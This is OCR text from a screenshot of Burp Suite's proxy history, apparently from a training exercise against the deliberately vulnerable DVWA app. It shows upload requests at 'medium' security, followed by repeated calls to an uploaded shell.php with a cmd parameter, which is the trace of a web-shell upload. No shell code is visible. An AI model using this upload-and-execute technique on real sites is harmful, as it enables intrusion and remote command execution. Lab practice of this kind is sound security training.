 kali int
Applicazioni Posizioni burpsuite lun 8 ago 18:42
• Damn Vulnerable Web Ap FoxyProxy Options
Burp Suite Community Edition v2022.7.1 - Temporary Project
Kali Li
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status Length MIME type Extension Title Comment TLS IP
15 http://192.168.50.101 GET /dvwa/hackable/uploads/shell.php HTML php 192.168.50.
16 http://192.168.50.101 GET /dvwa/hackable/uploads/shell.php HTML php 192.168.50.
17 http://192.168.50.101 GET /dvwa/hackable/uploads/shell.php?cmd... ✓ HTML php 192.168.50.
18 http://192.168.50.101 POST /dvwa/vulnerabilities/upload/ ✓ 192.168.50.
19 http://192.168.50.101 GET /dvwa/hackable/uploads/shell.php HTML php 192.168.50.
20 http://192.168.50.101 GET /dvwa/hackable/uploads/shell.php?cmd... ✓ HTML php 192.168.50.
21 http://192.168.50.101 GET /dvwa/hackable/uploads/shell.php?cmd... ✓ HTML php 192.168.50.
22 http://192.168.50.101 GET /dvwa/hackable/uploads/shell.php?cmd... ✓ HTML php 192.168.50.
23 http://192.168.50.101 GET /dvwa/hackable/uploads/shell.php?cmd... ✓ HTML php 192.168.50.
24 http://192.168.50.101 GET /dvwa/hackable/uploads/shell.php?cmd... ✓ HTML php 192.168.50.
25 http://192.168.50.101 GET /dvwa/hackable/uploads/shell.php?cmd... ✓ HTML php 192.168.50.
26 http://192.168.50.101 POST /dvwa/vulnerabilities/upload/ ✓ 192.168.50.
27 http://192.168.50.101 GET /dvwa/security.php HTML php 192.168.50.
28 http://192.168.50.101 POST /dvwa/vulnerabilities/upload/ ✓ 192.168.50.
Request
Pretty Raw Hex \n
1 POST /dvwa/vulnerabilities/upload/ HTTP/1.1
2 Host: 192.168.50.101
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.50.101/dvwa/vulnerabilities/upload/
8 Content-Type: multipart/form-data; boundary=---------------------------30881560961017478331864595038
9 Content-Length: 506
10 Origin: http://192.168.50.101
11 Connection: close
12 Cookie: security=medium; PHPSESSID=6c238c684693e4c8413baaccdfe85cca
13 Upgrade-Insecure-Requests: 1
14 Cache-Control: max-age=0
15
Search... 0 matches
Inspector
Request Attributes 2
Request Body Parameters 3
Request Cookies 2
Request Headers 13
192.168.50